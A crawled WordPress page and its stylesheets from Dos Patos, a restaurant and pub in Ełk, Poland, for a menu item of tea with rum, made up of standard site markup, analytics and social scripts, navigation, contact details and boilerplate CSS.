

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dospatos.pl/herbata-z-rumem.html
body_size: 6331
content:
<!DOCTYPE html>
<html lang="pl-PL" class="podstrona">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ffffff"/>
  <link rel="shortcut icon" href="/favicon.ico" />
<title>Herbata z rumem - Dos Patos - Restauracja i PUB</title>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Alegreya+Sans:ital,wght@0,400;0,500;1,400;1,500&family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,400&family=Rum+Raisin&display=swap" rel="stylesheet"> 
<script src="https://dospatos.pl/wp-content/themes/dospatos2023w2/js/jquery.js"></script>
<link rel="stylesheet" href="https://dospatos.pl/wp-content/themes/dospatos2023w2/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://dospatos.pl/wp-content/themes/dospatos2023w2/css/normalize.css">
<link rel="stylesheet" href="https://dospatos.pl/wp-content/themes/dospatos2023w2/css/main.css">
<link rel="stylesheet" href="https://dospatos.pl/wp-content/themes/dospatos2023w2/css/flaticon.css">
<link rel="stylesheet" type="text/css" href="https://dospatos.pl/wp-content/themes/dospatos2023w2/css/fxfullwidth.css" />
<link rel="stylesheet" type="text/css" href="https://dospatos.pl/wp-content/themes/dospatos2023w2/css/component.css" />
<link rel="stylesheet" type="text/css" href="https://dospatos.pl/wp-content/themes/dospatos2023w2/css/animacje.css" />

<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">

<script src="https://dospatos.pl/wp-content/themes/dospatos2023w2/spry/panel.js" type="text/javascript"></script>
<link href="https://dospatos.pl/wp-content/themes/dospatos2023w2/spry/panel.css" rel="stylesheet" type="text/css">


<script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
    var pageTracker = _gat._getTracker("UA-2288151-15");
    pageTracker._trackPageview();
    } catch(err) {}</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://dospatos.pl/herbata-z-rumem.html" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Herbata z rumem - Dos Patos - Restauracja i PUB" />
	<meta property="og:description" content="z dodatkiem 20ml rumu" />
	<meta property="og:url" content="https://dospatos.pl/herbata-z-rumem.html" />
	<meta property="og:site_name" content="Dos Patos - Restauracja i PUB" />
	<meta property="article:published_time" content="2016-01-04T09:30:22+00:00" />
	<meta property="article:modified_time" content="2023-11-06T16:08:31+00:00" />
	<meta name="author" content="Łukasz Górny" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Łukasz Górny" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dospatos.pl/herbata-z-rumem.html","url":"https://dospatos.pl/herbata-z-rumem.html","name":"Herbata z rumem - Dos Patos - Restauracja i PUB","isPartOf":{"@id":"https://dospatos.pl/#website"},"datePublished":"2016-01-04T09:30:22+00:00","dateModified":"2023-11-06T16:08:31+00:00","author":{"@id":"https://dospatos.pl/#/schema/person/1b7a3543edab5726940a5284ef58d6c2"},"breadcrumb":{"@id":"https://dospatos.pl/herbata-z-rumem.html#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://dospatos.pl/herbata-z-rumem.html"]}]},{"@type":"BreadcrumbList","@id":"https://dospatos.pl/herbata-z-rumem.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dospatos.pl/"},{"@type":"ListItem","position":2,"name":"Herbata z rumem"}]},{"@type":"WebSite","@id":"https://dospatos.pl/#website","url":"https://dospatos.pl/","name":"Dos Patos - Restauracja i PUB","description":"Lokal z tradycją i doświadczeniem położony w centrum miasta Ełk. Posiadamy największy w Ełku wybór dań i alkoholi. Działamy przez siedem dni w tygodniu.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dospatos.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://dospatos.pl/#/schema/person/1b7a3543edab5726940a5284ef58d6c2","name":"Łukasz Górny","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dospatos.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f77848ae039ca6a24dda55d8f87f7658613552e8ac09220fd56e2370a3216482?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f77848ae039ca6a24dda55d8f87f7658613552e8ac09220fd56e2370a3216482?s=96&d=mm&r=g","caption":"Łukasz Górny"},"sameAs":["http://www.deos.pl"],"url":"https://dospatos.pl/author/admindospatos"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dospatos.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dospatos.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dospatos.pl/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://dospatos.pl/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://dospatos.pl/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-star-rating-style-css' href='https://dospatos.pl/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/star-rating/assets/css/star-rating.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-fontawesome-css' href='https://dospatos.pl/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/star-rating/assets/css/all.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dospatos.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dospatos.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dospatos.pl/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://dospatos.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dospatos.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":false,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dospatos.pl\/wp-admin\/admin-ajax.php","nonce":"70cca7eb7d","preview":false,"postId":583,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://dospatos.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://dospatos.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dospatos.pl/wp-json/wp/v2/posts/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dospatos.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dospatos.pl/?p=583' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dospatos.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdospatos.pl%2Fherbata-z-rumem.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dospatos.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdospatos.pl%2Fherbata-z-rumem.html&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #000000;
	color: #ffffff;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 0px;
	bottom: 50px;
	padding-top: 2px;
	border-top-left-radius: 0px;
	border-bottom-left-radius: 0px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #000000;
  color: #ffffff;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style>
</head>
<body class="podstrona" id="podstrona">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5&appId=1108732665816954";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="slide_fb">
<div class="fb-page" data-href="https://www.facebook.com/DosPatos/" data-tabs="messages" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/DosPatos/"><a href="https://www.facebook.com/DosPatos/">Dos Patos</a></blockquote></div></div>
</div>

<header>
<nav class="desktop">
<ul id="menutop">
<li class="animated fadeInDown" style="animation-delay: 0.6s;"><a class="" href="https://dospatos.pl/o-dos-patos.html">O NAS</a></li>
<li class="animated fadeInDown" style="animation-delay: 0.4s;"><a class="" href="https://dospatos.pl/pub.html">BUSINESS LUNCH</a></li>
<li class="animated fadeInDown" style="animation-delay: 0.2s;"><a class="" href="https://dospatos.pl/restauracja.html">RESTAURACJA</a></li>
<li class="animated fadeInDown" style="animation-delay: 0.2s;"><a class="" href="https://dospatos.pl/catering.html">CATERING</a></li>
<li class="logo animated fadeInDown"><a href="https://dospatos.pl/">Kuchnie Świata - Dos Patos - Restauracja &amp; PUB - lokal położony w centrum miasta Ełk</a></li>
<li class="animated fadeInDown" style="animation-delay: 0.4s;"><a class="" href="https://dospatos.pl/pensjonacik.html">PENSJONACIK</a></li>
<li class="animated fadeInDown" style="animation-delay: 0.6s;"><a class="" href="https://dospatos.pl/kontakt.html">KONTAKT</a></li>
<li class="animated fadeInDown" style="animation-delay: 0.6s;"><a class="" href="https://dospatos.pl/zamow-online.html" >ZAMÓW ONLINE</a></li>
<li class="animated fadeInDown" style="animation-delay: 0.6s;"><a class="" href="https://dospatos.pl/zostaw-opinie.html">ZOSTAW OPINIĘ</a></li>
</ul>
</nav>
<nav class="mobilne">
<a class="fbtop" href="https://www.facebook.com/DosPatos"></a>
<div id="CollapsiblePanel2" class="CollapsiblePanel">
<div class="CollapsiblePanelTab" tabindex="0">
<i class="fa fa-bars fa-2x"></i>
</div>
<div class="CollapsiblePanelContent">
<a class="" href="https://dospatos.pl/">STRONA GŁÓWNA</a>
<a class="" href="https://dospatos.pl/o-dos-patos.html">O NAS</a>
<a class="" href="https://dospatos.pl/pub.html">BUSINESS LUNCH</a>
<a class="" href="https://dospatos.pl/restauracja.html">RESTAURACJA</a>
<a class="" href="https://dospatos.pl/catering.html">CATERING</a>
<a class="" href="https://dospatos.pl/menu.html"><strong>MENU</strong></a>
<a class="" href="https://dospatos.pl/pensjonacik.html">PENSJONACIK</a>
<a class="" href="https://dospatos.pl/kontakt.html">KONTAKT</a>
<a class="" href="https://dospatos.pl/zamow-online.html">ZAMÓW ONLINE</a>
<a class="" href="https://dospatos.pl/zostaw-opinie.html">ZOSTAW OPINIĘ</a>
</div>
</div>
</nav>
</header>
wpis

<footer>
<div class="stopkainfo">
<div class="adres">
ul. Wojska Polskiego 73A, 19-300 Ełk
</div>
<div class="tel1">
<i class="fa fa-phone"></i> <strong>87 621 70 61</strong> - Restauracja
</div>
<div class="tel2">
<i class="fa fa-phone"></i> <strong>87 621 70 61</strong> - Recepcja
</div>

<a class="copy" href="https://www.deos.pl" title="Responsywne Strony Internetowe - Projekty graficzne - Reklama" target="_blank"><i class="fa fa-share-alt"></i> Projekt i realizacja: DEOS.pl</a>
</div>
<div class="stopkapfr"><img src="https://dospatos.pl/wp-content/themes/dospatos2023w2/obr/pfr.jpg" alt="pfr" width="1790" height="261"></div>
</footer>

<script src="https://dospatos.pl/wp-content/themes/dospatos2023w2/js/plugins.js"></script>
<script src="https://dospatos.pl/wp-content/themes/dospatos2023w2/js/classie.js"></script>

<script>
	
	jQuery(function (){
	jQuery(".slide_fb").hover(function(){
	jQuery(".slide_fb").stop(true, false).animate({right:"0"},"medium");
	},function(){
	jQuery(".slide_fb").stop(true, false).animate({right:"-300"},"medium");
	},500);});

</script>

<script type="text/javascript">
var CollapsiblePanel2 = new Spry.Widget.CollapsiblePanel("CollapsiblePanel2");
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dospatos2023w2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-sm fa-angle-double-up"></i>
			</span>
</div><script type="text/javascript" src="https://dospatos.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dospatos.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dospatos.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dospatos.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dospatos.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="scroll-back-to-top-js-extra">
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dospatos.pl/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js" id="scroll-back-to-top-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dospatos.pl/wp-content/themes/dospatos2023w2/style.css
body_size: -37
content:
/*
Theme Name: DOSPATOS 2023w2
Theme URI: https://www.dospatos.pl
Author: Autorskie Studio Projektowe DEOS
Author URI: https://www.deos.pl/
Version: 1.0
*/

--- FILE ---
content_type: text/css
request_url: https://dospatos.pl/wp-content/themes/dospatos2023w2/css/main.css
body_size: 4938
content:
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==================================
   Base styles: opinionated defaults
   ========================================================================== */

html,
button,
input,
select,
textarea {
    color: #222;
}

html {
    font-size: 1em;
    line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

/*
 * Remove the gap between images, videos, audio and canvas and the bottom of
 * their containers: h5bp.com/i/440
 */

audio,
canvas,
img,
video {
    vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

/* ==========================================================================
   Browse Happy prompt
   ========================================================================== */

.browsehappy {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */

/*
font-family: 'Roboto Condensed', sans-serif; 300 400 italic
font-family: 'Rum Raisin', sans-serif; 400 italic
font-family: 'Alegreya Sans', serif; 400 italic
*/

* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin: 0; padding: 0;outline: none;}

body {font-family: 'Alegreya Sans', sans-serif; font-weight: 400; color:#333; background-color:#fff; font-style:italic; }
body {font-size: 100%;-webkit-transition: font-size 1s;
       -moz-transition: font-size 1s;
         -o-transition: font-size 1s;
            transition: font-size 1s;}
.intro {height:100%;width:100%;}
#intro {height:100%;width:100%;position:relative;padding:5.063em 0 3.688em 0;}
header {height:5.375em;width:100%;display:block;background-color:transparent; border-bottom:2px solid #888;overflow:hidden;}
#intro header {position:absolute;top:0;left:0;z-index:3000;}
footer {height:10.875em;width:100%;display:block;background-color:transparent;border-top:1px solid #fff;overflow:hidden;}
#intro footer {position:absolute;bottom:0;left:0;z-index:3000;}
#intro section {height: 100%;width: 100%;background-color: #fff;}
.teksty {position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;display:inline;width:100%; max-height:20.000em;text-align:center;color:#fff;z-index:1999;text-shadow: 0px 0px 10px rgba(150, 150, 150, 0.5);}
.teksty h1 {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:9.375em; padding:0; margin:0; font-style: normal; line-height: 1.1;opacity:0;}
.teksty h2 {border-top: 1px solid #fff;}
.teksty h2 {font-family: 'Alegreya Sans', sans-serif; font-weight: 300; font-style:normal; font-size: 3.500em; padding:0 1em; margin:0;line-height: 1.1;display:inline;opacity:0;}
.teksty h3 {font-family: 'Alegreya Sans', sans-serif; font-weight: 400; font-style:normal; font-size: 2.000em; padding:0; margin:0 0 2.3em 0;line-height: 1.1;opacity:0;}
.teksty a.button {font-family: 'Alegreya Sans', sans-serif; font-weight: 400; font-size: 1.200em; padding:1.2em 2em; margin:0;line-height: 1.1;opacity:0; background-color: transparent; color: #fff; border: 2px solid #fff; text-decoration: none;-webkit-transition: color 0.7s ease-in-out; 
	-moz-transition: color 0.7s ease-in-out;
	-ms-transition: color 0.7s ease-in-out;
	-o-transition: color 0.7s ease-in-out;
	transition: color 0.7s ease-in-out;
	-webkit-transition: background 0.7s ease-in-out;
-moz-transition: background 0.5s ease-in-out;
-ms-transition: background 0.5s ease-in-out;
-o-transition: background 0.5s ease-in-out;
transition: background 0.5s ease-in-out;}
.teksty a.button:hover {background-color: #fff; color: #666; border: 2px solid #fff;}

header nav {text-align:center; height: 5.063em;  background-color: #fff;}
header nav ul#menutop {list-style-type:none; margin:0; padding:0;}
header nav ul#menutop li {margin: 1em 0.5em; padding:0; display: inline-block;}
header nav ul#menutop li.logo {
	background-image: url(../obr/logo-dospatos.svg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100%;
	text-indent: -9999px;
	width: 6.688em;
	height: 3.125em;
	margin: 1em 2em;
}
header nav ul#menutop li.logo a {display: block; width: 100%; height: 100%; margin:0; padding: 0; background-color: rgba(255,255,255,0.3);}
header nav ul#menutop li.logo a:hover {background-color: transparent;}
header nav ul#menutop li a {font-family: 'Roboto Condensed', sans-serif; font-style: normal; font-size: 0.875em; color: #666; text-decoration: none; line-height: 3.5em; padding: 0.5em 1em;
	-webkit-transition: all 0.5s ease-in-out; 
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;}
header nav ul#menutop li a:hover {color: #fff; background-color: #5E100C;}
strong {font-weight: 700;}
.stopkainfo {height: 5em; background-color: #000; margin-top: 2px; line-height: 2; padding: 1em;font-family: 'Roboto Condensed', sans-serif; font-style: normal; font-size: 0.875em; color: #fff; text-decoration: none;}
.stopkainfo .adres {display: inline-block; margin: 0 2em 0 0;}
.stopkainfo .tel1 {display: inline-block; margin: 0 2em 0 0;}
.stopkainfo .tel2 {display: inline-block; margin: 0 2em 0 0;}
.stopkainfo .likeus {display: inline-block; margin: 0 2em 0 0;}
.stopkainfo a.copy {display: inline-block;float: right;color:#fff;opacity:0.3;text-decoration:none;}

.stopkapfr {width: 100%; background-color: #fff; margin-top: 2px; line-height: 2; padding: 0 1em; text-align: center; display: block;}
.stopkapfr img {
    width: 100%;
    max-width: 700px;
    display: block;
    height: auto;
    margin: 0 auto;
}

#menu {display: block; width: 100%; float: none;position: relative; text-align:left; padding: 0 2%; max-width: 700px; margin: 0 auto; }
#menu h1 {font-family: 'Rum Raisin', sans-serif; font-weight:400; font-size:2.625em; padding:0; margin:0em 0 0.3em; font-style: normal; line-height: 1.1; color: #E8AE00; text-align: center;}
